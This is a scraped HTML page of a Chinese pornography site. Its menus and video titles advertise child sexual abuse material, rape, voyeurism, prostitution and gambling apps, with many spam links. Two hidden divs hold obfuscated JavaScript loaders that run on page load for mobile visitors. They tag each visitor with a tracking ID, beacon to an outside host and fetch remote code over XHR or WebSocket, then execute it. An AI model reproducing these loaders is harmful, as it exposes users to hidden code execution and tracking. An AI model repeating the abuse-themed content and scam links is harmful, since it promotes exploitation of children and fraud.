

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jhyys.com/
body_size: 10423
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy52aXAvZG5zLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>久久久久久久精品免费看_免费大学生国产在线观看p_欧美日韩精品一区二区三区_日韩午夜精品免费理论_国产午夜无码专区喷水_国片精品jk制服丝袜_一区二区欧美日韩高清免费</title><meta name="keywords" content="亚洲国产精品特色大片观看完整版_极品码精品日美韩_精品二区三_国精产品一区一区三区有限在线_中文字幕一区二区三区日韩精品_51精产区一区一区三区免费_日日av拍夜夜添久久免费_无毒不卡在线观看无需下载_97久久夜色精品国产九色_一区二区欧美日韩高清免费" /><meta name="description" content="国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频�" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.jhyys.com","wapurl":"www.jhyys.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">久久久久久久精品免费看_免费大学生国产在线观看p_欧美日韩精品一区二区三区_日韩午夜精品免费理论_国产午夜无码专区喷水_国片精品jk制服丝袜_一区二区欧美日韩高清免费</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.jhyys.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/ut/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/ut/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/ut/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/ut/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ut/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/ut/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/ut/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ut/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ut/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/ut/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/ut/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/ut/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ut/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/ut/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/ut/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ut/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/ut/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/ut/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/ut/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/ut/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/ut/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/ut/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/ut/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/ut/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ut/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ut/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ut/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/ut/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/ut/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/ut/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/ut/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/ut/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/ut/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/ut/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/ut/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ut/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function xWQuo(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function yDEBRC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xWQuo(t);};window[''+'A'+'G'+'D'+'L'+'g'+'x'+'w'+'P'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function WqJfj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=yDEBRC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=WqJfj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=WqJfj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0ccHMlM0ElMkYlMkZhLmF3ccndmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmmdidGVyLmmxpdmmUlM0E5NTM1','173121',window,document,['c','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>AGDLgxwPF();</script><div style="display: none !important;">function jymbGLaA(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function gyXcthJ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jymbGLaA(t);};window[''+'K'+'f'+'F'+'N'+'w'+'b'+'V'+'c'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function NKlw(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=gyXcthJ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=NKlw(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=NKlw(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['l','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>KfFNwbVc();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=cdxf355zrr8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/zy/814821.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/70457_cover_2026-01-08_103314.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">DASD-938 人妻黑人NTR 黑人社长的超激活塞 七濑爱丽丝-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/zy/814815.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/47238_cover_2026-01-08_121154.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">少妇约啪黑人大叔，第一次见这么大的屌很害怕-xj</p></div></a></div><div class="vod-list"><a href="/zy/814784.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/75045_cover_2026-01-08_133934.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">【媚黑】极品身材人妻约炮黑人大猩猩，绿帽丈夫在旁全程拍摄-xj</p></div></a></div><div class="vod-list"><a href="/zy/814746.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/77395_cover_2026-01-08_171656.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p 